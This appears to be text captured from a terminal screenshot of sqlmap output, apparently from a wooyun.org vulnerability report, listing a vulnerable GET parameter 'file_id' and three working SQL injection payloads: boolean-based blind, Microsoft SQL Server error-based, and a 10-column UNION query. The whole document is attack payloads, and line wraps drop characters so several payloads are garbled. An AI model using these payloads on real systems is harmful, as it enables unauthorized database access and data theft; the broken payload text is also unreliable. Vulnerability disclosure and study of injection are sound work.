 文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
arameter: file_id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: file_id=215997' AND 1803=1803 AND 'bQLP'='bQLP
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: file_id=215997' AND 7708=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CH
R(107)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (7708=7708) THEN CHAR(49) ELSE CH
R(48) END))+CHAR(113)+CHAR(120)+CHAR(118)+CHAR(107)+CHAR(113))) AND 'WutL'='Wut
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: file_id=-3466' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CHAR(113)+
HAR(113)+CHAR(107)+CHAR(106)+CHAR(113)+CHAR(70)+CHAR(98)+CHAR(116)+CHAR(102)+CH
R(97)+CHAR(112)+CHAR(90)+CHAR(84)+CHAR(98)+CHAR(73)+CHAR(78)+CHAR(97)+CHAR(121)
CHAR(85)+CHAR(78)+CHAR(68)+CHAR(114)+CHAR(72)+CHAR(88)+CHAR(119)+CHAR(98)+CHAR(
9)+CHAR(118)+CHAR(117)+CHAR(102)+CHAR(112)+CHAR(80)+CHAR(76)+CHAR(105)+CHAR(82)
CHAR(87)+CHAR(122)+CHAR(72)+CHAR(68)+CHAR(112)+CHAR(77)+CHAR(118)+CHAR(116)+CHA
(116)+CHAR(116)+CHAR(113)+CHAR(120)+CHAR(118)+CHAR(107)+CHAR(113),NULL,NULL,NUL
,NULL-- -
--
www.wooyun.org